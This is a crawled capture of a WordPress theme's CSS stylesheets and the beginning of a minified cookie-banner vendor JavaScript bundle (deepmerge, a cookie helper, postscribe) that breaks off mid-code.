    .copyright-area {margin-top: 40px;}
    .copyright-area .copyright-text p {padding: 0 45px;}
    .single-footer-widget .subscirbe-newsletter-form {width: 275px;}
    .features-listing-area .text {padding-left: 0%; padding-top: 20px;}
    .features-carosell {padding-top: 80px;}
    .features-carosell .owl-controls {left: 0px; position: absolute; top: 5px;}
    .wheel-changing-area .wheel-changing .img-holder {width: 100%; padding-top: 0;}
    .wheel-changing-area .wheel-changing .img-holder img {width: 100%;}
    .wheel-changing-area .wheel-changing .content {left: 0; padding: 40px 40px 45px 30px; position: relative;}
    .featured-area-v2 {padding-bottom: 44px;}
    .featured-area-v2 .single-featured-item {margin-bottom: 40px;}
    .latest-blog-area {padding-bottom: 65px;}
    .latest-blog-area .single-blog-post {padding-bottom: 35px;}
    .car-repair-service-area {padding-bottom: 65px;}
    .car-repair-service-area .single-item {margin-bottom: 35px;}
    .why-choose-us-area {padding-bottom: 0;}
    .why-choose-us-area .why-choose-us-right .img-holder img {width: auto; position: unset; margin-top: 50px;}
    .sidebar-wrapper {padding-top: 80px;}
	.comments-area .children{margin-left:0px !important; padding-left:0px !important;}
	.featured-box li{width:23%; margin-right:2%;}
	.featured-box li .icon-holder{width:100%;}
}

@media only screen and (max-width: 599px){
	.featured-box li:last-child{margin-left:0px !important;}
	.featured-box li .icon-holder{width:93px; height:93px;}
}

/* Wide Mobile Layout: 480px. */

@media only screen and (max-width: 480px) {
	.featured-box li{width:45%; margin:0 2.5%; text-align:center;}
	.featured-box li .icon-holder{width:100%;}
	.single-blog-post-page .sy-coment-item .sy-coment-item{
		margin-left:0px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.9
body_size: 15576
content:
.page-wrapper{
	overflow:hidden;
}
.container{
	max-width:1200px !important;
}

.slide-caption h1{
	line-height:45px !important;
}
.slide-caption a,
.slide-two-caption a,
.slide-caption-three button{
	padding:9px 22px !important;
}
.featured-area-v2 .single-featured-item{
	padding:38px 25px 33px!important;
}
.why-choose-us-content ul li .icon-holder i{
	width:auto !important;
	height:auto !important;
	line-height:inherit !important;
}
.breadcumb li{
	position:relative;
}
.breadcumb li a{
	position:relative;
	padding-right:15px;
}
.breadcumb li:after{
	content: "\f105";
	position:absolute;
	right:1px;
	top:0px;
	font-family:'FontAwesome';
	color:#fff;
}
.breadcumb li:last-child:after{
	display:none;
}
.pagination{
	margin:0px !important;
}
.paginations ul li a,
.pagination>li>span{
	border: 1px solid #ffffff;
    color: #5f5f5f;
    display: block;
    font-size: 13px;
    height: 28px;
    text-align: center;
    width: 28px;
    font-family: 'Montserrat', sans-serif;
    line-height: 25px;
	border-radius:0px;
    transition: all 700ms ease 0s;
	margin-left:0px !important;
	padding:0px;
}
.paginations ul li a:hover,
.pagination>li>span.current,
.pagination>li>span:hover{
	background: #fff;
    color: #ff9320;
    border: 1px solid #ff9320;
}
.pagination > li:first-child > a, .pagination > li:first-child > span,.pagination > li:last-child > a, .pagination > li:last-child > span{
	border-radius:0px;
}
.contact-form-area .contact-form .send-message{
	position:relative;
	padding-left: 35px;
}
.contact-form-area .contact-form .fa-long-arrow-right{
	position:absolute;
	right:145px;
	top:39px;
	color:#ff9320;
}
.contact-form .send-message:hover +img+ .fa-long-arrow-right{
	color:#ffffff !important;
}
.vp-wrap .vp-logo{
	background:#252525;
}	
.widget ul li a{
	color: #5f5f5f;
    font-size: 12px;
    font-weight: 600;
}
.widget.widget_categories ul li,.widget.widget_archive ul li{
	color: #ff9320;
    font-family: "Montserrat",sans-serif;
	font-size: 12px;
    font-weight: 600;
	display:block;
}	
.widget.widget_categories ul li a,.widget.widget_archive ul li a {
    color: #5f5f5f;
    font-size: 12px;
    font-weight: 600;
    transition: all 300ms ease 0s;
	width:88%;
	display:inline-block
}
.widget.widget_categories ul li a:hover,.widget.widget_archive ul li a:hover,.widget ul li a:hover {
    color: #ff9320;
}	
.search-box .form-group{
	position:relative;
}
.search-box .form-group input{
	width:100%;
	border:1px solid #ff9320;
	font-family: "Montserrat",sans-serif;
	padding:8px 40px 8px 15px;
	color:#ff9320;
	position:relative;
	height:43px;
	line-height:25px;
}
.search-box .form-group button{
	position:absolute;
	background:#ff9320;
	top:0;
	right:0;
	width:43px;
	height:43px;
	line-height:43px;
	border:none;
	color:#ffffff;
}
/*--------------------------theme check----------------------------------*/
	#wp-calendar {
		width: 100%;
	}
	#wp-calendar caption {
		text-align: right; 
		color: #333; 
		font-size: 12px; 
		margin-top: 10px;
		margin-bottom: 15px;
	}
	#wp-calendar thead { 
		font-size: 10px;
	}
	#wp-calendar thead th { 
		padding-bottom: 10px;
	}
	#wp-calendar tbody { 
		color: #aaa; 
	}
	#wp-calendar tbody td { 
		background: #f5f5f5; 
		border: 1px solid #fff; 
		text-align: center; 
		padding:8px;
	}
	#wp-calendar tbody td:hover { 
		background: #fff; 
	}
	#wp-calendar tbody .pad { 
		background: none; 
	}
	#wp-calendar tfoot #next { 
		font-size: 10px; 
		text-transform: uppercase; 
		text-align: right;
	}
	#wp-calendar tfoot #prev { 
		font-size: 10px; 
		text-transform: uppercase; 
		padding-top: 10px; 
	}
	
	.sticky .post {background: #efefef; border: 3px solid #fff; }
	.sticky .post .post-content{ background-color:transparent; }
	.wp-caption {
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	}
	.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
	}
	.gallery-caption { position:relative; }
	.bypostauthor{ position:relative; }
	.alignright{ 
		text-align:right;
	}
	.alignleft{ 
		text-align:left;
	}
	.aligncenter{ 
		text-align:center;
	}	
	.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*************************************Theme Unit Testing***********************/
.sticky .single-blog-post,.tag-sticky-2 .single-blog-post {
	background:#fafafa;
	padding:15px 20px;
}
.thm-tut .content h1,.content h2,.content h3,.content h4,.content h5,.content h6,
.comment .text h1,.comment .text h2,.comment .text h3,.comment .text h4,.comment .text h5,.comment .text h6,
.blog-post h1,.blog-post h2,.blog-post h3,.blog-post h4,.blog-post h5,.blog-post h6{
	font-family: "Montserrat", sans-serif;
	margin-bottom:15px;
	font-weight:600;
	color: #333333;
	line-height:1.6em;
	margin-top:10px;
}
.content h1,.comment .text h1,.blog-post h1{
	font-size:2em;
}
.content h2,.comment .text h2,.blog-post h2+h1+h2{
	font-size:1.6em;
}
.thm-tut .content h3,.comment .text h3,.blog-post h3{
	font-size:1.4em;
}
.content h4,.comment .text h4,.blog-post h4{
	font-size:1.2em;
}
.thm-tut .content h5,.comment .text h5,.blog-post h5{
	font-size:1.1em;
}
.thm-tut .content h6,.comment .text h6,.blog-post h6{
	font-size:1em;
}
.content table thead tr th,.comment .text table thead tr th,.blog-post table thead tr th{
	border: 1px solid #ddd;
    vertical-align: bottom;
	padding:8px 0;
}
.content table tbody tr th,.comment .text table tbody tr th,.blog-post table tbody tr th{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.content table tbody tr td,.comment .text table tbody tr td,.blog-post table tbody tr td{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.content ul,.content ol,
.comment .text ul, .comment .text ol,
.blog-post ul, .blog-post ol{
	padding-left:20px;
}
.content ul li,.comment .text ul li,
.blog-post ul li,.blog-post ul li{
	list-style-type:disc;
	display:list-item;
}
.content ul li ul li, .comment .text ul li ul li,
.blog-post ul li ul li{
	list-style-type:circle;
}
.content ul li ul li ul li, .comment .text ul li ul li ul li,.blog-post ul li ul li ul li{
	list-style-type:square;
}
.content ol li,.comment .text ol li,.blog-post ol li{
	list-style-type:decimal;
	display:list-item;
}
.content ol li ol li,.comment .text ol li ol li,.blog-post ol li ol li{
	list-style-type:lower-alpha;
}
.content ol li ol li ol li,.comment .text ol li ol li ol li,.blog-post ol li ol li ol li{
	list-style-type:upper-roman;
}
.extended-blog-post p img,.extended-blog-post figure img,.blog-post p img,.blog-post figure img{
	max-width:100%;
	display:block;
	height:auto;
}
.comment-list .children{
	margin-left:50px;
}
figure{
	max-width:100%;
	display:block;
}
.content-box .alignright{
	float:right;
	padding:10px;
}
.post-password-form input[type="password"]{
	border:1px solid #ff9320;
	padding:5px 10px;
	display:inline-block;
}
.post-password-form input[type="submit"]{
	background:#ff9320;
	color:#fff;
	padding:6px 15px; 
	display:inline-block;
	border:none;
	
}
/****************Custom Widget*********************/

.widget select{
	width:100%;
	display:block;
	border:1px solid #ededed;
	padding:10px 0;
}
.textwidget img {
    height: auto;
    max-width: 100%;
}	
.paginate-links > span,.paginate-links a{
	border: 1px solid #ffffff;
    color: #5f5f5f;
    display: inline-block;
    font-family: "Montserrat",sans-serif;
    font-size: 13px;
    height: 28px;
    line-height: 25px;
    text-align: center;
    transition: all 700ms ease 0s;
    width: 28px;
}	
.paginate-links > span,.paginate-links a:hover{
	background: #fff none repeat scroll 0 0;
    border: 1px solid #ff9320;
    color: #ff9320;
}	
.comments-area .children{
	margin-left:50px;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.appointment-content textarea:focus, .appointment-content input:focus{
	border-color: #ff9320 !important;
}
.appointment-content.contact-form-area .contact-form .fa-long-arrow-right{
	right:auto;
	left:18px;
	top:12px;
}
.single-footer-widget .subscirbe-newsletter-form button{
	right:25px;
}
.single-footer-widget .subscirbe-newsletter-form input{
	padding-left:0px;
}
.single-blog-post ul.post-info{
	padding-left:0px !important;
}
.content table,.comment .text table,.blog-post table{
	margin-bottom:30px;
}
a,a:hover{
	color:#e98214;
}
.error-page-content{
	padding:100px 0;
	text-align:center;
	max-width:900px;
	margin:0 auto;
}
.error-page-content .input-group{
	display:block;
	margin:30px 0 50px;
}
.error-page-content a {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #ff9320;
    color: #ff9320;
    display: inline-block;
    font-family: "Montserrat",sans-serif;
    font-size: 14px;
    height: 40px;
	padding:0 15px;
    text-align: center;
    text-transform: uppercase;
    transition: all 700ms ease 0s;
	line-height:36px;
}
.error-page-content a:hover{
	background:#ff9320;
	color:#ffffff;
}
.error-page-content h2{
	color: #ff9320;
	font-family: "Montserrat",sans-serif;
	font-size:22px;
	margin-bottom:25px;
}
figcaption{
	padding:10px 0 0px;
}
.sy-coment-item .default-form textarea {
	width:100%;
	padding:15px;
}
.sy-coment-item .default-form textarea:focus{
	border-color:#e98214;
}
.sy-coment-item .default-form h2 small a{
	text-transform:uppercase;
	font-size:16px;
	color:#1a1a1a;
}
.sy-coment-item .default-form h2 small a:hover,{
	color:#e98214;
}
.comment-area .default-form .theme-btn.btn-theme-four{
	border:2px solid #e98214;
	transition:all 500ms ease-in;
}
.comment-area .default-form .theme-btn.btn-theme-four:hover{
	background:#1a1a1a;
}
.blog-content{
	padding-bottom:50px;
}
.header .search-bar .search-form input{
	border-color:#fafafa;
	color:#ffffff;
}
.header .search-bar .search-form button{
	color:#fafafa;
}
.header .search-bar .search-form {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    position: relative;
}
.header .header-content .top .header-social-links a i{
	line-height:15px;
}
.header .search-bar .search-form input {
    border-color: #fafafa;
    color: #ffffff;
}
.header .search-bar .search-form input{
	 background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
/*********************Custom Footer widget Styling************************/
.footer-widget h3{
	margin-bottom:30px;
}
.footer-widget ul li a{
	padding:0px 0 10px;
}
.footer-widget ul li a,.footer-column ul li,.footer-widget .textwidget p{
	color:#ffffff;
}
.footer-widget a,
.footer-widget li{
	color:#ffffff;
}
.footer-widget select{
	width:100%;
	padding:6px;
	color:#222;
}
.footer-widget #wp-calendar caption{
	padding:0px;
	margin:0px 0 15px;
	font-size:14px;
	color:#ffffff;
}
.footer-widget #wp-calendar thead th{
	border:1px solid #fafafa;
	border-bottom:none;
	text-align:center;
	padding:0px;
	line-height:30px;
	color:#fff;
}
.footer-widget #wp-calendar tbody .pad{
	background:#fafafa;
}
.footer-widget .tagcloud a{
	color:#ffffff;
}
.single-blog-post-page .sy-coment-item .sy-coment-item{
 	margin-left:100px;
}


iframe {
	width: 100%;
	height: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2
body_size: 54023
content:
/*! For license information please see vendor-banner.lite.js.LICENSE.txt */
(self.webpackChunkrealCookieBanner_=self.webpackChunkrealCookieBanner_||[]).push([[568],{1451:t=>{"use strict";var e=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===n}(t)}(t)},n="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(t,e){return!1!==e.clone&&e.isMergeableObject(t)?u((n=t,Array.isArray(n)?[]:{}),t,e):t;var n}function o(t,e,n){return t.concat(e).map((function(t){return r(t,n)}))}function i(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(e){return Object.propertyIsEnumerable.call(t,e)})):[]}(t))}function a(t,e){try{return e in t}catch(t){return!1}}function u(t,n,c){(c=c||{}).arrayMerge=c.arrayMerge||o,c.isMergeableObject=c.isMergeableObject||e,c.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(n);return s===Array.isArray(t)?s?c.arrayMerge(t,n,c):function(t,e,n){var o={};return n.isMergeableObject(t)&&i(t).forEach((function(e){o[e]=r(t[e],n)})),i(e).forEach((function(i){(function(t,e){return a(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,i)||(a(t,i)&&n.isMergeableObject(e[i])?o[i]=function(t,e){if(!e.customMerge)return u;var n=e.customMerge(t);return"function"==typeof n?n:u}(i,n)(t[i],e[i],n):o[i]=r(e[i],n))})),o}(t,n,c):r(n,c)}u.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,n){return u(t,n,e)}),{})};var c=u;t.exports=c},3840:(t,e,n)=>{var r,o,i;i=function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function o(){}function i(e,n,i){if("undefined"!=typeof document){"number"==typeof(i=t({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var u="";for(var c in i)i[c]&&(u+="; "+c,!0!==i[c]&&(u+="="+i[c].split(";")[0]));return document.cookie=e+"="+n+u}}function a(t,n){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var u=i[a].split("="),c=u.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var s=e(u[0]);if(c=(r.read||r)(c,s)||e(c),n)try{c=JSON.parse(c)}catch(t){}if(o[s]=c,t===s)break}catch(t){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(e,n){i(e,"",t(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))},void 0===(o="function"==typeof(r=i)?r.call(e,n,e,t):r)||(t.exports=o),t.exports=i()},839:function(t){var e;e=function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={exports:{},id:r,loaded:!1};return t[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=t,n.c=e,n.p="",n(0)}([function(t,e,n){"use strict";var r,o=(r=n(1))&&r.__esModule?r:{default:r};t.exports=o.default},function(t,e,n){"use strict";e.__esModule=!0;var r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};e.default=h;var o,i=(o=n(2))&&o.__esModule?o:{default:o},a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(n(4));function u(){}var c={afterAsync:u,afterDequeue:u,afterStreamStart:u,afterWrite:u,autoFix:!0,beforeEnqueue:u,beforeWriteToken:function(t){return t},beforeWrite:function(t){return t},done:u,error:function(t){throw new Error(t.msg)},releaseAsync:!1},s=0,l=[],f=null;function _(){var t=l.shift();if(t){var e=a.last(t);e.afterDequeue(),t.stream=p.apply(void 0,t),e.afterStreamStart()}}function p(t,e,n){(f=new i.default(t,n)).id=s++,f.name=n.name||f.id,h.streams[f.name]=f;var o=t.ownerDocument,a={close:o.close,open:o.open,write:o.write,writeln:o.writeln};function c(t){t=n.beforeWrite(t),f.write(t),n.afterWrite(t)}r(o,{close:u,open:u,write:function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return c(e.join(""))},writeln:function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return c(e.join("")+"\n")}});var l=f.win.onerror||u;return f.win.onerror=function(t,e,r){n.error({msg:t+" - "+e+": "+r}),l.apply(f.win,[t,e,r])},f.write(e,(function(){r(o,a),f.win.onerror=l,n.done(),f=null,_()})),f}function h(t,e,n){if(a.isFunction(n))n={done:n};else if("clear"===n)return l=[],f=null,void(s=0);n=a.defaults(n,c);var r=[t=/^#/.test(t)?window.document.getElementById(t.substr(1)):t.jquery?t[0]:t,e,n];return t.postscribe={cancel:function(){r.stream?r.stream.abort():r[1]=u}},n.beforeEnqueue(r),l.push(r),f||_(),t.postscribe}r(h,{streams:{},queue:l,WriteStream:i.default})},function(t,e,n){"use strict";e.__esModule=!0;var r,o=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i=(r=n(3))&&r.__esModule?r:{default:r},a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(n(4));function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var c="data-ps-",s="ps-style",l="ps-script";function f(t,e){var n=c+e,r=t.getAttribute(n);return a.existy(r)?String(r):r}function _(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=c+e;a.existy(n)&&""!==n?t.setAttribute(r,n):t.removeAttribute(r)}var p=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};u(this,t),this.root=e,this.options=n,this.doc=e.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new i.default("",{autoFix:n.autoFix}),this.actuals=[e],this.proxyHistory="",this.proxyRoot=this.doc.createElement(e.nodeName),this.scriptStack=[],this.writeQueue=[],_(this.proxyRoot,"proxyof",0)}return t.prototype.write=function(){var t;for((t=this.writeQueue).push.apply(t,arguments);!this.deferredRemote&&this.writeQueue.length;){var e=this.writeQueue.shift();a.isFunction(e)?this._callFunction(e):this._writeImpl(e)}},t.prototype._callFunction=function(t){var e={type:"function",value:t.name||t.toString()};this._onScriptStart(e),t.call(this.win,this.doc),this._onScriptDone(e)},t.prototype._writeImpl=function(t){this.parser.append(t);for(var e=void 0,n=void 0,r=void 0,o=[];(e=this.parser.readToken())&&!(n=a.isScript(e))&&!(r=a.isStyle(e));)(e=this.options.beforeWriteToken(e))&&o.push(e);o.length>0&&this._writeStaticTokens(o),n&&this._handleScriptToken(e),r&&this._handleStyleToken(e)},t.prototype._writeStaticTokens=function(t){var e=this._buildChunk(t);return e.actual?(e.html=this.proxyHistory+e.actual,this.proxyHistory+=e.proxy,this.proxyRoot.innerHTML=e.html,this._walkChunk(),e):null},t.prototype._buildChunk=function(t){for(var e=this.actuals.length,n=[],r=[],o=[],i=t.length,a=0;a<i;a++){var u=t[a],c=u.toString();if(n.push(c),u.attrs){if(!/^noscript$/i.test(u.tagName)){var f=e++;r.push(c.replace(/(\/?>)/," data-ps-id="+f+" $1")),u.attrs.id!==l&&u.attrs.id!==s&&o.push("atomicTag"===u.type?"":"<"+u.tagName+" data-ps-proxyof="+f+(u.unary?" />":">"))}}else r.push(c),o.push("endTag"===u.type?c:"")}return{tokens:t,raw:n.join(""),actual:r.join(""),proxy:o.join("")}},t.prototype._walkChunk=function(){for(var t=void 0,e=[this.proxyRoot];a.existy(t=e.shift());){var n=1===t.nodeType;if(!n||!f(t,"proxyof")){n&&(this.actuals[f(t,"id")]=t,_(t,"id"));var r=t.parentNode&&f(t.parentNode,"proxyof");r&&this.actuals[r].appendChild(t)}e.unshift.apply(e,a.toArray(t.childNodes))}},t.prototype._handleScriptToken=function(t){var e=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),t.src=t.attrs.src||t.attrs.SRC,(t=this.options.beforeWriteToken(t))&&(t.src&&this.scriptStack.length?this.deferredRemote=t:this._onScriptStart(t),this._writeScriptToken(t,(function(){e._onScriptDone(t)})))},t.prototype._handleStyleToken=function(t){var e=this.parser.clear();e&&this.writeQueue.unshift(e),t.type=t.attrs.type||t.attrs.TYPE||"text/css",(t=this.options.beforeWriteToken(t))&&this._writeStyleToken(t),e&&this.write()},t.prototype._writeStyleToken=function(t){var e=this._buildStyle(t);this._insertCursor(e,s),t.content&&(e.styleSheet&&!e.sheet?e.styleSheet.cssText=t.content:e.appendChild(this.doc.createTextNode(t.content)))},t.prototype._buildStyle=function(t){var e=this.doc.createElement(t.tagName);return e.setAttribute("type",t.type),a.eachKey(t.attrs,(function(t,n){e.setAttribute(t,n)})),e},t.prototype._insertCursor=function(t,e){this._writeImpl('<span id="'+e+'"/>');var n=this.doc.getElementById(e);n&&n.parentNode.replaceChild(t,n)},t.prototype._onScriptStart=function(t){t.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(t)},t.prototype._onScriptDone=function(t){t===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,t.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},t.prototype._writeScriptToken=function(t,e){var n=this._buildScript(t),r=this._shouldRelease(n),o=this.options.afterAsync;t.src&&(n.src=t.src,this._scriptLoadHandler(n,r?o:function(){e(),o()}));try{this._insertCursor(n,l),n.src&&!r||e()}catch(t){this.options.error(t),e()}},t.prototype._buildScript=function(t){var e=this.doc.createElement(t.tagName);return a.eachKey(t.attrs,(function(t,n){e.setAttribute(t,n)})),t.content&&(e.text=t.content),e},t.prototype._scriptLoadHandler=function(t,e){function n(){t=t.onload=t.onreadystatechange=t.onerror=null}var r=this.options.error;function i(){n(),null!=e&&e(),e=null}function a(t){n(),r(t),null!=e&&e(),e=null}function u(t,e){var n=t["on"+e];null!=n&&(t["_on"+e]=n)}u(t,"load"),u(t,"error"),o(t,{onload:function(){if(t._onload)try{t._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(e){a({msg:"onload handler failed "+e+" @ "+t.src})}i()},onerror:function(){if(t._onerror)try{t._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(e){return void a({msg:"onerror handler failed "+e+" @ "+t.src})}a({msg:"remote script failed "+t.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(t.readyState)&&i()}})},t.prototype._shouldRelease=function(t){return!/^script$/i.test(t.nodeName)||!!(this.options.releaseAsync&&t.src&&t.hasAttribute("async"))},t}();e.default=p},function(t,e,n){var r;r=function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={exports:{},id:r,loaded:!1};return t[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=t,n.c=e,n.p="",n(0)}([function(t,e,n){"use strict";var r,o=(r=n(1))&&r.__esModule?r:{default:r};t.exports=o.default},function(t,e,n){"use strict";e.__esModule=!0;var r,o=c(n(2)),i=c(n(3)),a=(r=n(6))&&r.__esModule?r:{default:r},u=n(5);function c(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},f=function(){function t(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};s(this,t),this.stream=n;var i=!1,u={};for(var c in o)o.hasOwnProperty(c)&&(r.autoFix&&(u[c+"Fix"]=!0),i=i||u[c+"Fix"]);i?(this._readToken=(0,a.default)(this,u,(function(){return e._readTokenImpl()})),this._peekToken=(0,a.default)(this,u,(function(){return e._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return t.prototype.append=function(t){this.stream+=t},t.prototype.prepend=function(t){this.stream=t+this.stream},t.prototype._readTokenImpl=function(){var t=this._peekTokenImpl();if(t)return this.stream=this.stream.slice(t.length),t},t.prototype._peekTokenImpl=function(){for(var t in l)if(l.hasOwnProperty(t)&&l[t].test(this.stream)){var e=i[t](this.stream);if(e)return"startTag"===e.type&&/script|style/i.test(e.tagName)?null:(e.text=this.stream.substr(0,e.length),e)}},t.prototype.peekToken=function(){return this._peekToken()},t.prototype.readToken=function(){return 